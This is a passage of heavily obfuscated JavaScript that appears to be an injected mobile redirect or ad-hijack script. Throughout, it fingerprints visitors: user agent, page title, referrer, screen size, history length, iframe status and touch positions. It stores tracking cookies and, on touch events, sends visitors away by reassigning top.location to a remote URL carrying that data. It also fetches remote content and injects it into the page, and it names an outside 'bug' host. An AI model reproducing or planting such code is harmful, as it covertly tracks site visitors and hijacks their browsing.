_0x5ecd88+_0x5a7641;},'sddRs':function(_0x41d59f,_0x3bf7ab){return _0x41d59f+_0x3bf7ab;},'ACqbg':function(_0x33e19d,_0x1eae76){return _0x33e19d*_0x1eae76;},'XZkIb':'px;\x20background-position:\x20-','ndcbd':function(_0x267f96,_0x1f9caf){return _0x267f96+_0x1f9caf;},'ppQTH':function(_0x2eabe9,_0x468561){return _0x2eabe9==_0x468561;},'DUcId':function(_0x4ea83e,_0x5680ae){return _0x4ea83e>=_0x5680ae;},'vrLlg':'del','GtMAM':function(_0x50ec8c,_0x9626ba){return _0x50ec8c+_0x9626ba;},'mAuyD':function(_0x1fbf4,_0x390479){return _0x1fbf4+_0x390479;},'JZyHx':_0x5a1645(0xce),'vVWoB':function(_0x2f8d0c,_0x455cc0){return _0x2f8d0c+_0x455cc0;},'eFBsv':'display:block;position:fixed;width:10%;left:','UPAoO':'vw;border:none;z-index:2147483646;','rsPcn':function(_0x198854,_0x339384){return _0x198854==_0x339384;},'XhEQn':function(_0x3dfef5,_0x2b7f4f){return _0x3dfef5>=_0x2b7f4f;},'WJHAz':_0x5a1645(0x146),'LhOuf':function(_0x4474f1,_0x3b8ebf){return _0x4474f1+_0x3b8ebf;},'GukzH':function(_0x14effb,_0x1c822b){return _0x14effb+_0x1c822b;},'XZeRI':function(_0x414b4d,_0x5ddbab){return _0x414b4d+_0x5ddbab;},'RRXqq':_0x5a1645(0x202),'SfAJc':function(_0x3147b3,_0x4b86a1){return _0x3147b3>_0x4b86a1;},'ajtWD':_0x5a1645(0x1c8),'XaaMt':function(_0x1ded28,_0x209faf){return _0x1ded28+_0x209faf;},'ZGRTz':function(_0x308850,_0x11af23){return _0x308850+_0x11af23;},'MbMuX':_0x5a1645(0x124),'kHwPM':function(_0x36143b,_0x287709){return _0x36143b+_0x287709;},'LENJB':_0x5a1645(0x1ee),'IprSi':'is_com','EfOui':function(_0x240ef8,_0x55550a){return _0x240ef8==_0x55550a;},'KfmGG':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','keGQz':function(_0x559ba5,_0x149f3c){return _0x559ba5+_0x149f3c;},'hODRT':function(_0x14e398,_0x18a5b){return _0x14e398*_0x18a5b;},'VtfTW':_0x5a1645(0x1f8),'oNxED':_0x5a1645(0x186),'GjlDk':function(_0x32aa22,_0x68a344,_0x4e1dc9){return _0x32aa22(_0x68a344,_0x4e1dc9);},'asGCO':function(_0x1226fb,_0x379f56){return _0x1226fb*_0x379f56;},'TbZhb':function(_0x5848f9,_0xf62c52){return _0x5848f9!=_0xf62c52;},'nUcHO':function(_0x446960,_0x12e0ca){return _0x446960+_0x12e0ca;},'kglZy':_0x5a1645(0x1fa),'amavS':function(_0x16bf66,_0x5db44a){return _0x16bf66==_0x5db44a;},'uZEAl':function(_0x26fd92,_0x10b0af){return _0x26fd92<_0x10b0af;},'RmlGT':function(_0x1e1533,_0x371d8c){return _0x1e1533/_0x371d8c;},'pYAXY':_0x5a1645(0xf3),'CuJCn':function(_0x1493cc,_0x11b1c1){return _0x1493cc+_0x11b1c1;},'AWlyg':function(_0x50c075,_0x5b11df){return _0x50c075+_0x5b11df;},'VDKtg':'https://bug.3ctx0g.com:8004/bug?message=','lrtrr':function(_0x3f4a20,_0x563687){return _0x3f4a20>=_0x563687;},'NgUph':_0x5a1645(0x181),'cnvzV':function(_0x1f608b,_0x25dcef){return _0x1f608b+_0x25dcef;},'bxFYJ':_0x5a1645(0x102),'LRVua':function(_0x3a964b,_0x311f44){return _0x3a964b==_0x311f44;},'nIEsU':function(_0x963297,_0x1571b2){return _0x963297/_0x1571b2;},'yfdqZ':function(_0x3469b5,_0xa06a26){return _0x3469b5*_0xa06a26;},'puwar':function(_0x43191a,_0x4622f5){return _0x43191a(_0x4622f5);},'YjNyN':function(_0x1cfa1f,_0x45be72){return _0x1cfa1f*_0x45be72;},'EuORo':function(_0xd05a09,_0x438116){return _0xd05a09/_0x438116;},'LYxjv':function(_0xaaaa5d,_0x34f87f){return _0xaaaa5d+_0x34f87f;},'rVzTw':function(_0x88a45c,_0xda3e32){return _0x88a45c(_0xda3e32);},'Oeich':function(_0x55b6c1,_0x487858){return _0x55b6c1==_0x487858;},'huDaw':function(_0xc57154,_0x3c4891){return _0xc57154+_0x3c4891;},'OEKms':function(_0x3ff3b2,_0x3dab0a){return _0x3ff3b2+_0x3dab0a;},'kznZY':function(_0x55c39b,_0x421959){return _0x55c39b+_0x421959;},'QBHaD':_0x5a1645(0xd1),'axLAW':_0x5a1645(0x1a4),'pqNcl':function(_0xad0949,_0x276d40){return _0xad0949>_0x276d40;},'JVyQw':function(_0x331eaf,_0x3fabd7){return _0x331eaf(_0x3fabd7);},'CWpOG':function(_0x2ea180,_0x5a62ac){return _0x2ea180(_0x5a62ac);},'cJbjb':function(_0x1bda70,_0x55ead6){return _0x1bda70*_0x55ead6;},'ureYw':function(_0x56599c,_0x427c1b){return _0x56599c+_0x427c1b;},'kImIp':function(_0x929f02,_0x39f216){return _0x929f02*_0x39f216;},'XOAXE':function(_0x48229f,_0x548eba){return _0x48229f(_0x548eba);},'CvACu':function(_0x5cbb93,_0x50b5b3){return _0x5cbb93/_0x50b5b3;},'fAytn':function(_0x4a434b,_0x3a4dad){return _0x4a434b+_0x3a4dad;},'Ylxtj':_0x5a1645(0x18e),'rgwXE':'?t=','yxXvm':'Content-type'},_0x506dad=Math[_0x5a1645(0x1b1)]()[_0x5a1645(0x17c)](0x24)[_0x5a1645(0x1e0)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x11a)](0x6*Math[_0x5a1645(0x1b1)](),0x2)));if(_0x5ece9a[_0x5a1645(0x191)](null,window[_0x506dad])){var _0x3a5936=window[_0x506dad]={},_0x1e8a7d=0x0,_0x3bfcb8=0x0,_0xfd3cbb=0x0;if(_0x3a5936['$']=function(_0x5df1ae){var _0xe971aa=_0x5a1645;return _0x5ece9a['SjdJe']('.',_0x5df1ae[_0xe971aa(0x1e0)](0x0,0x1))?document[_0xe971aa(0x15d)](_0x5df1ae['substr'](0x1)):_0x5ece9a[_0xe971aa(0xd5)]('#',_0x5df1ae['substr'](0x0,0x1))?document[_0xe971aa(0x176)](_0x5df1ae['substr'](0x1)):document['getElementsByTagName'](_0x5df1ae);},_0x3a5936['rc']=function(_0xf827ae){var _0x140108=_0x5a1645,_0x585427=_0x5ece9a[_0x140108(0x1bd)],_0x3f77b1='';for(i=0x0;_0x5ece9a[_0x140108(0x1f2)](i,_0xf827ae);i++)_0x3f77b1+=_0x585427[_0x140108(0x117)](Math['floor'](_0x5ece9a[_0x140108(0x197)](0x33,Math['random']())));return _0x3f77b1;},_0x3a5936[_0x5a1645(0x1f7)]=function(_0x1ae71a){var _0x5e06c9=_0x5a1645,_0x40ffd9,_0x51e8f1=new RegExp(_0x5ece9a[_0x5e06c9(0xdf)](_0x5ece9a[_0x5e06c9(0x142)](_0x5e06c9(0x165),_0x1ae71a),_0x5ece9a[_0x5e06c9(0x134)]));return(_0x40ffd9=document[_0x5e06c9(0xc8)][_0x5e06c9(0x1d4)](_0x51e8f1))?_0x5ece9a['mwnOH'](unescape,_0x40ffd9[0x2]):null;},_0x3a5936[_0x5a1645(0x10f)]=function(_0x5bd5fc,_0x11084a,_0x53c630){var _0x5ade7c=_0x5a1645,_0x5b709f=new Date();_0x5b709f[_0x5ade7c(0x174)](_0x5ece9a[_0x5ade7c(0xdf)](_0x5b709f[_0x5ade7c(0x109)](),_0x5ece9a[_0x5ade7c(0x112)](0x3e8,_0x53c630))),document[_0x5ade7c(0xc8)]=_0x5ece9a['txtLH'](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x110)],_0x5bd5fc)+'=',escape(_0x11084a)),_0x5ade7c(0x20f)),_0x5b709f[_0x5ade7c(0x215)]());},_0x3a5936['isCook']=function(){var _0x4ba674=_0x5a1645;return _0x3a5936[_0x4ba674(0x10f)](_0x5ece9a[_0x4ba674(0x145)],'1'),'1'==_0x3a5936['gCook'](_0x5ece9a[_0x4ba674(0x145)]);},_0x3a5936['gtop']=function(){var _0x3f5d33=_0x5a1645;return document[_0x3f5d33(0xf5)]['scrollTop']||document[_0x3f5d33(0x1a4)][_0x3f5d33(0x115)];},_0x3a5936['CScr']=function(_0x2e8733){var _0x3983da=_0x5a1645,_0x3d046b=document[_0x3983da(0x1fc)](_0x3983da(0xe8));_0x3d046b[_0x3983da(0x1e6)]=_0x2e8733;var _0x1cdccb=document['getElementsByTagName'](_0x5ece9a[_0x3983da(0x1f1)])[0x0];_0x1cdccb['parentNode'][_0x3983da(0xe9)](_0x3d046b,_0x1cdccb);},_0x3a5936['cLab']=function(_0x1038cd){var _0x246e08=_0x5a1645;return document[_0x246e08(0x1fc)](_0x1038cd);},_0x3a5936[_0x5a1645(0xf4)]=function(){var _0x3ce58a=_0x5a1645,_0x44ae57=_0x3a5936[_0x3ce58a(0x147)](_0x5ece9a[_0x3ce58a(0x1bb)]);_0x44ae57['style']=_0x5ece9a[_0x3ce58a(0xbc)],document[_0x3ce58a(0x1a4)]['appendChild'](_0x44ae57);var _0x18bc82=_0x44ae57['offsetTop'];return _0x44ae57[_0x3ce58a(0x159)](),_0x5ece9a[_0x3ce58a(0x13d)](_0x18bc82,0x0)&&(_0x18bc82=window[_0x3ce58a(0x17a)]),_0x18bc82>document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)]?_0x18bc82:document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)];},_0x3a5936[_0x5a1645(0x172)]=function(_0x28edef){var _0x5f069e=_0x5a1645,_0x1d9f23=_0x5ece9a[_0x5f069e(0x10c)][_0x5f069e(0x1f0)]('|'),_0x524bf1=0x0;while(!![]){switch(_0x1d9f23[_0x524bf1++]){case'0':var _0x195945={'RgDwD':function(_0x3cfa73,_0xb13c4c){return _0x5ece9a['iuZoN'](_0x3cfa73,_0xb13c4c);},'OJxox':function(_0x583f92,_0x3d5e9a){return _0x5ece9a['mwnOH'](_0x583f92,_0x3d5e9a);},'eXLhw':function(_0xa58229,_0x166034){return _0x5ece9a['CQVOB'](_0xa58229,_0x166034);},'kJBnj':function(_0xccf234,_0x2a80c1){var _0x43b8d9=_0x5f069e;return _0x5ece9a[_0x43b8d9(0x105)](_0xccf234,_0x2a80c1);},'FWfNE':function(_0x2ef9f1,_0x3ce363){var _0xf996eb=_0x5f069e;return _0x5ece9a[_0xf996eb(0xdf)](_0x2ef9f1,_0x3ce363);}};continue;case'1':_0x5ece9a[_0x5f069e(0xd5)]('0',_0x28edef['is_not'])&&(_0x293d9c+=_0x5ece9a['txtLH']('&se=',_0x28edef[_0x5f069e(0x122)])),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x1c4)],_0x5ece9a[_0x5f069e(0x1a9)](parseInt,_0x5ece9a[_0x5f069e(0x12e)](new Date()[_0x5f069e(0x109)](),_0x28edef[_0x5f069e(0x1eb)])/0x3e8)),_0x293d9c+=_0x5ece9a['DJyui'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a['QxWXq'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x193)]('&refso=',window[_0x5f069e(0x129)]?0x1:0x0),'_'),navigator[_0x5f069e(0xcc)]),'_')+_0x1e8a7d+'_',_0x3bfcb8),'_')+_0xfd3cbb,_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a[_0x5f069e(0x111)],_0x5ece9a['GVxJJ'](encodeURIComponent,_0x3a5936['de'](document[_0x5f069e(0x195)][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1e7)](_0x5f069e(0x171),_0x5ece9a['bsXel'](encodeURIComponent,_0x3a5936['de'](document['referrer'][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a['cSzDB'],_0x293d9c+=_0x5ece9a['cAUQq'](_0x5ece9a[_0x5f069e(0x1d8)],window[_0x5f069e(0x12f)][_0x5f069e(0xd2)])+'*'+window[_0x5f069e(0x12f)][_0x5f069e(0x1ea)],_0x293d9c+=_0x5ece9a[_0x5f069e(0x125)]('&ifrom=',_0x5ece9a[_0x5f069e(0xec)](self,top)?0x1:0x0),_0x293d9c+=_0x5ece9a[_0x5f069e(0xc6)]+history[_0x5f069e(0xc0)],_0x293d9c+=_0x5f069e(0x1f5)+_0x16973d,_0x293d9c+=_0x5ece9a['txtLH'](_0x5ece9a['aeyaC'](_0x5ece9a[_0x5f069e(0xf1)],parseInt(_0x27b06d)),'*')+_0x5ece9a[_0x5f069e(0x1ab)](parseInt,cy),_0x293d9c+=_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x160)],_0x28edef[_0x5f069e(0x151)]),_0x293d9c+=_0x5ece9a['YlhZL'](_0x5ece9a[_0x5f069e(0x1de)],_0x28edef[_0x5f069e(0x19d)]),_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a['RFBLp'],_0x5ece9a[_0x5f069e(0xbe)](parseInt,_0x5ece9a['aQvVo'](new Date()['getTime'](),0x3e8))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x143)](_0x5ece9a[_0x5f069e(0x1ca)],Math[_0x5f069e(0x1b1)]()),_0x5f069e(0x186)==_0x28edef[_0x5f069e(0x151)]?_0x3a5936[_0x5f069e(0x1e2)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x5f069e(0x1f4)](_0x28edef[_0x5f069e(0xd0)],_0x293d9c),_0x5ece9a[_0x5f069e(0x18a)])):(_0x28edef[_0x5f069e(0x204)]=_0x5ece9a['pXoQX'](parseInt,Date[_0x5f069e(0x10d)]()),_0x5ece9a[_0x5f069e(0xec)](top['location'],self[_0x5f069e(0x104)])?top[_0x5f069e(0x104)]=_0x5ece9a[_0x5f069e(0x125)](_0x28edef[_0x5f069e(0x1fe)]+_0x293d9c,_0x5ece9a[_0x5f069e(0x1c3)]):window[_0x5f069e(0x104)][_0x5f069e(0x190)]=_0x5ece9a[_0x5f069e(0x1c0)](_0x28edef['purl'],_0x293d9c)+_0x5f069e(0x185),_0x5ece9a[_0x5f069e(0xc7)](setTimeout,function(){var _0x57944d=_0x5f069e;_0x195945[_0x57944d(0xf0)](_0x195945[_0x57944d(0x1d2)](parseInt,_0x195945[_0x57944d(0xf7)](_0x195945['kJBnj'](Date[_0x57944d(0x10d)](),0x7d0),parseInt(_0x28edef[_0x57944d(0x156)]))),_0x28edef[_0x57944d(0x204)])&&_0x3a5936[_0x57944d(0x1e2)](_0x195945['FWfNE'](_0x195945[_0x57944d(0xf6)](_0x28edef[_0x57944d(0x1fe)],_0x293d9c),_0x57944d(0x128)));},0x7d0));continue;case'2':var _0x109854=event||window['event'],_0x27b06d=cy=0x0;continue;case'3':if(_0x3a5936['isCook']()){var _0xe15a2a=_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x136)],_0x28edef['id']));if(_0xe15a2a)new Array(),_0x16973d=_0xe15a2a[_0x5f069e(0x1f0)](':')[_0x5f069e(0xc0)];}continue;case'4':var _0x16973d=0x1;continue;case'5':_0x28edef[_0x5f069e(0x19d)]+=0x1;continue;case'6':if(_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a['TTXsD']))return!0x1;continue;case'7':_0x109854&&_0x5ece9a[_0x5f069e(0x201)]==_0x109854['type']&&(_0x27b06d=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a[_0x5f069e(0x1e3)],_0x109854['type'])&&(_0x27b06d=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a['CQqfZ'],_0x109854['type'])&&(_0x27b06d=_0x109854['clientX'],cy=_0x109854[_0x5f069e(0x18b)]);continue;case'8':var _0x293d9c=_0x5ece9a[_0x5f069e(0x132)](_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x1cc)](_0x5ece9a[_0x5f069e(0x161)],_0x28edef['id']),_0x5ece9a['yTbgi']),_0x28edef['is_not']);continue;case'9':_0x3a5936[_0x5f069e(0x10f)](_0x5ece9a['TTXsD'],'1',0x2);continue;}break;}},_0x3a5936[_0x5a1645(0x178)]=function(_0x451e55){var _0x33905c=_0x5a1645,_0x3ccfae=_0x5ece9a[_0x33905c(0x1d7)][_0x33905c(0x1f0)]('|'),_0x1ee16b=0x0;while(!![]){switch(_0x3ccfae[_0x1ee16b++]){case'0':_0x2ff846+=_0x5ece9a[_0x33905c(0xeb)],_0x2ff846+=_0x5ece9a[_0x33905c(0x1e4)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x193)](_0x5ece9a[_0x33905c(0x142)]('#',_0x50ac14),_0x5ece9a[_0x33905c(0xe5)]),_0x2c0753),_0x5ece9a[_0x33905c(0x18c)]),_0x2ff846+=_0x5ece9a[_0x33905c(0x1cc)](_0x5ece9a[_0x33905c(0x17f)](_0x5ece9a[_0x33905c(0x1c0)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31)+_0x5ece9a[_0x33905c(0x216)],_0x2ff846+=_0x5ece9a[_0x33905c(0x162)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x1c1)](_0x5ece9a[_0x33905c(0x17f)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31),_0x5ece9a['AGtxP']),_0x2ff846+=_0x5ece9a[_0x33905c(0x1c0)](_0x5ece9a['joDfW']('#',_0x50ac14)+_0x5ece9a[_0x33905c(0x1fb)],_0x2e7a31)+_0x33905c(0x217);continue;case'1':var _0x6b658a=document['createElement'](_0x5ece9a[_0x33905c(0xc5)]);continue;case'2':_0x3a5936['$']('#'+_0x14d517)&&_0x3a5936['$']('#'+_0x14d517)[_0x33905c(0x159)]();continue;case'3':_0x3a5936[_0x33905c(0x205)](_0x451e55);continue;case'4':var _0x2ff846=_0x451e55[_0x33905c(0xf2)];continue;case'5':if(_0x6b658a[_0x33905c(0x18f)]=_0x2ff846,_0x6b658a['id']=_0x14d517,document['head'][_0x33905c(0xd6)](_0x6b658a),!_0x3a5936['$']('#'+_0x50ac14)){var _0x4c3120=document[_0x33905c(0x1fc)](_0x33905c(0x169));_0x4c3120['id']=_0x50ac14,document[_0x33905c(0x1a4)]['appendChild'](_0x4c3120);}continue;}break;}},_0x3a5936[_0x5a1645(0x205)]=function(_0x529b37){var _0x2f1f5b=_0x5a1645,_0x34eeb4={'STtrc':function(_0x433cf8,_0x5053e0){return _0x5ece9a['WadUd'](_0x433cf8,_0x5053e0);},'whkgG':function(_0x2334a1,_0xbf1de6){var _0x26cc84=a0_0x5c78;return _0x5ece9a[_0x26cc84(0xea)](_0x2334a1,_0xbf1de6);},'CZOft':function(_0x3de6da,_0x4d9312){var _0x144108=a0_0x5c78;return _0x5ece9a[_0x144108(0x114)](_0x3de6da,_0x4d9312);},'NmNqY':function(_0x348755,_0x5d70e6){var _0x289312=a0_0x5c78;return _0x5ece9a[_0x289312(0x189)](_0x348755,_0x5d70e6);},'SXywP':function(_0x4dd357,_0x10bcc2){var _0x1c4df6=a0_0x5c78;return _0x5ece9a[_0x1c4df6(0xc1)](_0x4dd357,_0x10bcc2);},'QXpRJ':_0x2f1f5b(0x126),'huaRT':function(_0x1f849c,_0x563c00){var _0x210adb=_0x2f1f5b;return _0x5ece9a[_0x210adb(0x15a)](_0x1f849c,_0x563c00);},'oEUQE':_0x5ece9a[_0x2f1f5b(0xd3)],'nbNHR':function(_0x1cdf5b,_0x5487de){var _0x206e1f=_0x2f1f5b;return _0x5ece9a[_0x206e1f(0x1f2)](_0x1cdf5b,_0x5487de);},'JeiKL':function(_0x1c5aa9,_0x3928e8){var _0x3e227b=_0x2f1f5b;return _0x5ece9a[_0x3e227b(0x112)](_0x1c5aa9,_0x3928e8);},'spBrF':_0x5ece9a[_0x2f1f5b(0x177)],'lqegF':function(_0x1f06e7,_0x870c3f){return _0x1f06e7>_0x870c3f;},'dcnuy':function(_0x31a2b2,_0x398cf3){return _0x31a2b2-_0x398cf3;},'kGPTY':function(_0x5a5ebb,_0x397122){return _0x5a5ebb-_0x397122;},'JhTwH':function(_0x3f1be6,_0x19fa0a){var _0x51ca8f=_0x2f1f5b;return _0x5ece9a[_0x51ca8f(0x211)](_0x3f1be6,_0x19fa0a);}};if(_0x529b37[_0x2f1f5b(0x1c9)]){let _0x40be6a=new XMLHttpRequest();_0x40be6a[_0x2f1f5b(0x131)]=function(){var _0x1f5a5e=_0x2f1f5b;if(_0x34eeb4[_0x1f5a5e(0x155)](0x4,_0x40be6a[_0x1f5a5e(0x1c5)])&&(_0x34eeb4['whkgG'](0xc8,_0x40be6a[_0x1f5a5e(0x1b2)])||_0x34eeb4[_0x1f5a5e(0xbb)](0x130,_0x40be6a[_0x1f5a5e(0x1b2)]))){var _0x3245c7=_0x40be6a['responseText'];if(_0x3245c7){_0x3a5936['$']('#'+_0x4d7af3)&&_0x3a5936['$'](_0x34eeb4[_0x1f5a5e(0x1ba)]('#',_0x4d7af3))[_0x1f5a5e(0x159)]();var _0xea329f=_0x34eeb4[_0x1f5a5e(0x1ba)](_0x34eeb4[_0x1f5a5e(0x153)](_0x34eeb4[_0x1f5a5e(0x19a)]('#',_0x50ac14)+'\x20~\x20.'+_0x2c0753,_0x1f5a5e(0x188))+_0x3a5936['de'](_0x3245c7),_0x34eeb4['QXpRJ']),_0x5c1d98=document['createElement'](_0x1f5a5e(0xf2));_0x5c1d98[_0x1f5a5e(0x18f)]=_0xea329f,_0x5c1d98['id']=_0x4d7af3,document[_0x1f5a5e(0x11e)][_0x1f5a5e(0xd6)](_0x5c1d98);}}},_0x40be6a[_0x2f1f5b(0x172)]('GET',_0x5ece9a[_0x2f1f5b(0x208)](_0x5ece9a[_0x2f1f5b(0x1d1)](_0x529b37[_0x2f1f5b(0x1d0)],'/'),_0x529b37['matter']),!0x0),_0x40be6a[_0x2f1f5b(0x16f)]();}_0x5ece9a['sLGPC'](_0x5ece9a[_0x2f1f5b(0x1bf)],_0x529b37['evetype'])&&(window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x201)],function(){var _0x4f4b09=_0x2f1f5b,_0x4cbded=(event||window[_0x4f4b09(0x20e)])[_0x4f4b09(0x187)][0x0][_0x4f4b09(0x18b)];if(_0x5ece9a[_0x4f4b09(0x14d)]('1',_0x529b37['position'])){if(_0x5ece9a[_0x4f4b09(0x116)](_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0xd3)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1bfb13){_0x3a5936[_0x4f4b09(0x199)](_0x1bfb13);}else{if(_0x4cbded<_0x5ece9a[_0x4f4b09(0x1e4)](_0x529b37[_0x4f4b09(0x1ea)],_0x529b37['hiheight']+0x5))try{_0x3a5936['gtop']()>=0xa&&(_0x529b37[_0x4f4b09(0x151)]='hidden',_0x3a5936[_0x4f4b09(0x172)](_0x529b37));}catch(_0x2fbd88){_0x3a5936[_0x4f4b09(0x199)](_0x2fbd88);}}}else{var _0x5a8798=_0x3a5936[_0x4f4b09(0xf4)]();if(_0x5ece9a['iuZoN'](_0x5a8798-_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x4f4b09(0x130),_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1e95c4){_0x3a5936[_0x4f4b09(0x199)](_0x1e95c4);}else{if(_0x5ece9a['UGjvg'](_0x5ece9a[_0x4f4b09(0x105)](_0x5a8798,_0x4cbded),_0x5ece9a['zjTDv'](_0x529b37[_0x4f4b09(0x1ea)],_0x5ece9a[_0x4f4b09(0x189)](_0x529b37[_0x4f4b09(0xd8)],0x5))))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0x177)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x467041){_0x3a5936[_0x4f4b09(0x199)](_0x467041);}}}}),window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x1e3)],function(){var _0x50f189=_0x2f1f5b,_0x3b5781=(event||window[_0x50f189(0x20e)])[_0x50f189(0x184)][0x0][_0x50f189(0x18b)];if(_0x34eeb4[_0x50f189(0x14a)]('1',_0x529b37[_0x50f189(0x1ef)])){if(_0x3b5781<_0x529b37[_0x50f189(0x1ea)])try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4['oEUQE'],_0x3a5936[_0x50f189(0x172)](_0x529b37);}catch(_0x53d279){_0x3a5936[_0x50f189(0x199)](_0x53d279);}else{if(_0x34eeb4[_0x50f189(0x209)](_0x3b5781,_0x34eeb4[_0x50f189(0x1ba)](_0x529b37['height'],_0x34eeb4[_0x50f189(0x1b8)](0.9,_0x529b37['hiheight']))))try{_0x3a5936[_0x50f189(0x1a7)]()>=0xa&&(_0x529b37[_0x50f189(0x151)]=_0x34eeb4['spBrF'],_0x3a5936[_0x50f189(0x172)](_0x529b37));}catch(_0xeb10cf){_0x3a5936[_0x50f189(0x199)](_0xeb10cf);}}}else{var _0x51d9cc=_0x3a5936[_0x50f189(0xf4)]();if(_0x34eeb4[_0x50f189(0x212)](_0x51d9cc,0x0)&&_0x34eeb4['lqegF'](_0x3b5781,0x0)){if(_0x34eeb4[_0x50f189(0x209)](_0x34eeb4[_0x50f189(0x168)](_0x51d9cc,_0x3b5781),_0x529b37[_0x50f189(0x1ea)]))try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4[_0x50f189(0x1fd)],_0x3a5936['open'](_0x529b37);}catch(_0x99110c){_0x3a5936['catch'](_0x99110c);}else{if(_0x34eeb4[_0x50f189(0xf8)](_0x51d9cc,_0x3b5781)<_0x34eeb4[_0x50f189(0x1cf)](_0x529b37[_0x50f189(0x1ea)],0.9*_0x529b37[_0x50f189(0xd8)]))try{_0x529b37[_0x50f189(0x151)]=_0x50f189(0xda),_0x3a5936['open'](_0x529b37);}catch(_0x5a31e4){_0x3a5936[_0x50f189(0x199)](_0x5a31e4);}}}}})),_0x3a5936[_0x2f1f5b(0x1e8)](_0x529b37);},_0x3a5936[_0x5a1645(0x1e8)]=function(_0x919dc2){var _0x45f689=_0x5a1645;for(var _0x242e8c=_0x919dc2[_0x45f689(0x1ea)]/0x4,_0x39e2c9=_0x5ece9a['qVSLI'](_0x919dc2[_0x45f689(0xd2)],0xa),_0x479dbc=0x0;_0x5ece9a[_0x45f689(0x1db)](_0x479dbc,0x4);_0x479dbc++)for(var _0x27f6c4=0x0;_0x5ece9a['oecFn'](_0x27f6c4,0xa);_0x27f6c4++){if(_0x3a5936['$'](_0x5ece9a['ajqGo'](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x20a)](_0x5ece9a[_0x45f689(0xfa)](_0x5ece9a['hjESK']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))&&_0x3a5936['$'](_0x5ece9a[_0x45f689(0x11d)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x19c)](_0x5ece9a['QvwFj']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))[_0x45f689(0x159)](),'1'==_0x919dc2[_0x45f689(0x1ef)])var _0x3c884f=_0x5ece9a[_0x45f689(0x210)](_0x5ece9a[_0x45f689(0x1f4)](_0x5ece9a[_0x45f689(0x1dc)](_0x5ece9a[_0x45f689(0x108)](_0x5ece9a[_0x45f689(0x166)](_0x5ece9a[_0x45f689(0x1e7)](_0x5ece9a[_0x45f689(0x193)](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a['ZKQkK']+_0x242e8c,_0x5ece9a[_0x45f689(0x183)]),_0x5ece9a['njYtr'](_0x479dbc*_0x242e8c,_0x919dc2[_0x45f689(0x16e)])),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a['lHQqv'](_0x27f6c4,_0x39e2c9))+_0x45f689(0x144),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x5ece9a['GqdoS']),_0x5ece9a[_0x45f689(0x170)](_0x479dbc,_0x242e8c)),_0x5ece9a['KUtGb'])+_0x919dc2[_0x45f689(0xd2)]+_0x5ece9a['ZdLpu']+_0x919dc2[_0x45f689(0x1ea)],_0x5ece9a[_0x45f689(0xe4)]);else 